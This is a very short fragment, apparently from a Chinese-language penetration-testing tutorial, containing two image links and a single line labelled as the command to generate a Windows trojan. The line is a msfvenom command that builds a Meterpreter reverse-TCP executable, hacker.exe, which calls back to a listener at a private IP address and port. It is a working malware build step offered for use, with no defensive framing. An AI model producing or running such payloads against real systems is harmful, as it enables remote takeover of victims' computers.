 生成 window 木马命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=12581 -f exe -o hacker.exe